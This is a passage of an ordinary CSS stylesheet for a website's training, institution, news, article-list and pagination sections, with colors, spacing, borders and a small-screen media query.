    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
